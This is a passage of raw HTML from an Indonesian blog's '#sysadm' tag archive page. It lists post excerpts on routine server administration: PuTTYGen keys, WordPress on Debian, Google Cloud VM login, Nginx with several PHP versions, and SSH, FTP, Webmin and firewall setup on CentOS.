rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-memilih-menanam-memelihara-dan-memperbanyak-xanthostemon/" rel="bookmark" title="#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon">#Kebunpedia Memilih, Menanam, Memelihara dan Memperbanyak Xanthostemon</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" data-srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png" srcset="https://djafa.org/wp-content/uploads/2021/12/img_0769-218x150.png 218w, https://djafa.org/wp-content/uploads/2021/12/img_0769-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/kebunpedia-membedakan-xanthostemon-merah-dengan-xanthostemon-kuning/" rel="bookmark" title="#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning">#KebunPedia Membedakan Xanthostemon Merah dengan Xanthostemon Kuning</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/tanaman-penyegar-udara-rumah/" rel="bookmark" title="#HomeGarden Tanaman Penyegar Udara Rumah"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Pohon kopi yang menjaga kelembaban udara" title="#HomeGarden Tanaman Penyegar Udara Rumah"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2018/02/pohon-kopi-asikaja.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Pohon kopi yang menjaga kelembaban udara" title="#HomeGarden Tanaman Penyegar Udara Rumah"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/tanaman-penyegar-udara-rumah/" rel="bookmark" title="#HomeGarden Tanaman Penyegar Udara Rumah">#HomeGarden Tanaman Penyegar Udara Rumah</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6913caad61cba" data-td_block_id="td_uid_24_6913caad61cba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_24_6913caad61cba" data-td_block_id="td_uid_24_6913caad61cba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://djafa.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header "> <script type="text/javascript">var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5442878663636357" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://djafa.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#sysadm</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: #sysadm</span></h1></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/sysadm-menggunakan-puttygen-untuk-publik-dan-privat-key/" rel="bookmark" title="#SysAdm Menggunakan PuTTYGen untuk Publik dan Privat Key"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/Menggunakan-PuTTYGen-e1569651713650-150x150.png" alt="" title="#SysAdm Menggunakan PuTTYGen untuk Publik dan Privat Key"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/Menggunakan-PuTTYGen-e1569651713650-150x150.png" alt="" title="#SysAdm Menggunakan PuTTYGen untuk Publik dan Privat Key"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/sysadm-menggunakan-puttygen-untuk-publik-dan-privat-key/" rel="bookmark" title="#SysAdm Menggunakan PuTTYGen untuk Publik dan Privat Key">#SysAdm Menggunakan PuTTYGen untuk Publik dan Privat Key</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-28T13:33:14+00:00" >28 September 2019</time></span><div class="td-module-comments"><a href="https://djafa.org/sysadm-menggunakan-puttygen-untuk-publik-dan-privat-key/#comments">1</a></div></div><div class="td-excerpt">
Menggunakan PuTTYGen untuk Publik dan Privat Key. PuTTYGen digunakan untuk membuat atau menggenerate Public dan Private Key. Public dan private key adalah pasangan yang...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/sysadm-install-wordpress-pada-debian-dan-permasalahannya/" rel="bookmark" title="#SysAdm Install WordPress pada Debian dan Permasalahannya"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/09/language_selection-150x150.png" alt="" title="#SysAdm Install WordPress pada Debian dan Permasalahannya"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/09/language_selection-150x150.png" alt="" title="#SysAdm Install WordPress pada Debian dan Permasalahannya"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/sysadm-install-wordpress-pada-debian-dan-permasalahannya/" rel="bookmark" title="#SysAdm Install WordPress pada Debian dan Permasalahannya">#SysAdm Install WordPress pada Debian dan Permasalahannya</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-20T14:10:24+00:00" >20 September 2019</time></span><div class="td-module-comments"><a href="https://djafa.org/sysadm-install-wordpress-pada-debian-dan-permasalahannya/#respond">0</a></div></div><div class="td-excerpt">
Install Wordpress pada Debian dan Permasalahannya. Memasang Worpdress pada hosting bisa dibilang sangat mudah kalau menggunakan cPanel karena adanya Softaculous Apps Installer. Yang perlu...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/googlecloud-manfaat-dan-cara-setting-os-login-vm-instance-gcp/" rel="bookmark" title="#GoogleCloud Manfaat dan Cara Setting OS Login VM Instance GCP"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/02/remote-desktop-crop-150x150.jpg" alt="Manfaat dan Cara Setting OS Login VM Instance GCP" title="#GoogleCloud Manfaat dan Cara Setting OS Login VM Instance GCP"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/02/remote-desktop-crop-150x150.jpg" alt="Manfaat dan Cara Setting OS Login VM Instance GCP" title="#GoogleCloud Manfaat dan Cara Setting OS Login VM Instance GCP"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/googlecloud-manfaat-dan-cara-setting-os-login-vm-instance-gcp/" rel="bookmark" title="#GoogleCloud Manfaat dan Cara Setting OS Login VM Instance GCP">#GoogleCloud Manfaat dan Cara Setting OS Login VM Instance GCP</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-23T08:39:05+00:00" >23 February 2019</time></span><div class="td-module-comments"><a href="https://djafa.org/googlecloud-manfaat-dan-cara-setting-os-login-vm-instance-gcp/#respond">0</a></div></div><div class="td-excerpt">
Manfaat dan cara setting os login vm instance gcp. Beberapa hari kemarin, admin sempat dipusingkan oleh gcp karena vm instance yang ngga bisa internet...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/webserver-multiple-php-version-with-nginx-on-debian-9/" rel="bookmark" title="#WebServer Multiple PHP version with Nginx on Debian 9"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/02/Run-Multiple-Different-PHP-Versions-in-CentOS-150x150.png" alt="#WebServer Multiple PHP version with Nginx on Debian 9" title="#WebServer Multiple PHP version with Nginx on Debian 9"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/02/Run-Multiple-Different-PHP-Versions-in-CentOS-150x150.png" alt="#WebServer Multiple PHP version with Nginx on Debian 9" title="#WebServer Multiple PHP version with Nginx on Debian 9"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/webserver-multiple-php-version-with-nginx-on-debian-9/" rel="bookmark" title="#WebServer Multiple PHP version with Nginx on Debian 9">#WebServer Multiple PHP version with Nginx on Debian 9</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-22T11:08:09+00:00" >22 February 2019</time></span><div class="td-module-comments"><a href="https://djafa.org/webserver-multiple-php-version-with-nginx-on-debian-9/#respond">0</a></div></div><div class="td-excerpt">
Multiple PHP version with Nginx on Debian 9. Jika sobat biasa menggunakan CPanel atau WHM, memilih versi PHP untuk masing-masing domain bukanlah hal sulit,...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/googlecloud-mengambil-data-vm-instance-yang-tidak-bisa-internet/" rel="bookmark" title="#GoogleCloud Mengambil data VM Instance yang tidak bisa internet"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2019/02/google-cloud-platform-150x150.jpg" alt="" title="#GoogleCloud Mengambil data VM Instance yang tidak bisa internet"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2019/02/google-cloud-platform-150x150.jpg" alt="" title="#GoogleCloud Mengambil data VM Instance yang tidak bisa internet"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/googlecloud-mengambil-data-vm-instance-yang-tidak-bisa-internet/" rel="bookmark" title="#GoogleCloud Mengambil data VM Instance yang tidak bisa internet">#GoogleCloud Mengambil data VM Instance yang tidak bisa internet</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T15:01:22+00:00" >20 February 2019</time></span><div class="td-module-comments"><a href="https://djafa.org/googlecloud-mengambil-data-vm-instance-yang-tidak-bisa-internet/#respond">0</a></div></div><div class="td-excerpt">
Mengambil data VM Instance yang tidak bisa internet. Oke sob, sebenarnya mengambil data dari VM Instance GCP adalah hal yang mudah, sobat bisa upload...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/xenservertips-setting-enabledisable-auto-start-virtual-machines/" rel="bookmark" title="#XenServerTips Setting Enable Disable Auto-Start Virtual Machines"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-150x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-65x65.jpg 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="" title="#XenServerTips Setting Enable Disable Auto-Start Virtual Machines"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-150x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2015/04/xenserverteaser_thumb-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="#XenServerTips Setting Enable Disable Auto-Start Virtual Machines"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/xenservertips-setting-enabledisable-auto-start-virtual-machines/" rel="bookmark" title="#XenServerTips Setting Enable Disable Auto-Start Virtual Machines">#XenServerTips Setting Enable Disable Auto-Start Virtual Machines</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-29T08:57:11+00:00" >29 April 2015</time></span><div class="td-module-comments"><a href="https://djafa.org/xenservertips-setting-enabledisable-auto-start-virtual-machines/#respond">0</a></div></div><div class="td-excerpt">
Setting Enable Disable Auto-Start Virtual MachinesTujuanXenServer versions 6.x mempunyai fitur untuk auto-start virtual machine. Artikle berikut menjelaskan cara enable dan disable auto-start virtual machine...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/installasi-dan-konfigurasi-pro-ftpd-ftp-server-di-linux/" rel="bookmark" title="#LinuxTips Installasi dan Konfigurasi PRO FTPD FTP Server di Linux"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="#LinuxTips Installasi dan Konfigurasi PRO FTPD FTP Server di Linux"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg" srcset="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-150x150.jpg 150w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-160x160.jpg 160w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-320x320.jpg 320w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-50x50.jpg 50w, https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" alt="Seri Humor Sufi Nasruddin" title="#LinuxTips Installasi dan Konfigurasi PRO FTPD FTP Server di Linux"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/installasi-dan-konfigurasi-pro-ftpd-ftp-server-di-linux/" rel="bookmark" title="#LinuxTips Installasi dan Konfigurasi PRO FTPD FTP Server di Linux">#LinuxTips Installasi dan Konfigurasi PRO FTPD FTP Server di Linux</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-21T17:48:29+00:00" >21 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/installasi-dan-konfigurasi-pro-ftpd-ftp-server-di-linux/#respond">0</a></div></div><div class="td-excerpt">
Installasi dan Konfigurasi PRO FTPD FTP. FTP Server berguna untuk upload, download, editing file di server melalui jaringan.Sebagai acuan silahkan baca install aplikasi di...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/installasi-webmin-di-centos-server/" rel="bookmark" title="#LinuxTips Installasi Webmin di Centos Server"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" data-srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Installasi Webmin di Centos Server"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Installasi Webmin di Centos Server"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/installasi-webmin-di-centos-server/" rel="bookmark" title="#LinuxTips Installasi Webmin di Centos Server">#LinuxTips Installasi Webmin di Centos Server</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-18T01:59:42+00:00" >18 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/installasi-webmin-di-centos-server/#respond">0</a></div></div><div class="td-excerpt">
Installasi Webmin di Centos Server. Sebaiknya sshserver sudah dipasang pada centosWebmin adalah sebuah aplikasi berbasis web yang mempermudah seorang administrator system untuk mengatur layanan...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/konfigurasi-ssh-server-pada-centos/" rel="bookmark" title="#LinuxTips Installasi dan Konfigurasi SSH Server pada Centos"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" data-srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Installasi dan Konfigurasi SSH Server pada Centos"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Installasi dan Konfigurasi SSH Server pada Centos"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/konfigurasi-ssh-server-pada-centos/" rel="bookmark" title="#LinuxTips Installasi dan Konfigurasi SSH Server pada Centos">#LinuxTips Installasi dan Konfigurasi SSH Server pada Centos</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-18T01:26:29+00:00" >18 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/konfigurasi-ssh-server-pada-centos/#respond">0</a></div></div><div class="td-excerpt">
Installasi dan Konfigurasi SSH Server pada CentosInstallasi SSHServerSSHServer biasanya sudah terpasang pada Centos. Bisa dicek dengan perintah# /etc/init.d/sshd statusopenssh-daemon (pid 2770) is running...Jika statusnya...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-firewall-3-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server.  Firewall (3 dari 3)"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" data-srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server.  Firewall (3 dari 3)"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server.  Firewall (3 dari 3)"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-firewall-3-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server.  Firewall (3 dari 3)">#LinuxTips Tahapan Pasca Installasi Centos Server.  Firewall (3 dari 3)</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://djafa.org/author/usjauhari/">us jauhari</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-18T00:50:26+00:00" >18 July 2013</time></span><div class="td-module-comments"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-firewall-3-dari-3/#respond">0</a></div></div><div class="td-excerpt">
Tahapan Pasca Installasi Centos Server. Setelah melakukan tahapan sebelumnya (Pengaturan jaringan dan  pengaturan aplikasi/service) Tahapan yang terakhir adalah Pengaturan Firewall.Service dan aplikasi yang kita...</div></div></div><div class="td_module_16 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/tahapan-pasca-installasi-operating-system-centos-server-pengaturan-service-centos-2-dari-3/" rel="bookmark" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Service Centos (2 dari 3)"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" data-srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" data-sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Service Centos (2 dari 3)"/><noscript><img width="150" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png" srcset="https://djafa.org/wp-content/uploads/2013/07/unzip-centos-150x150.png 150w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-160x160.png 160w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-320x320.png 320w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-50x50.png 50w, https://djafa.org/wp-content/uploads/2013/07/unzip-centos-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" alt="LinuxTips" title="#LinuxTips Tahapan Pasca Installasi Centos Server. Pengaturan Service Centos (2 dari 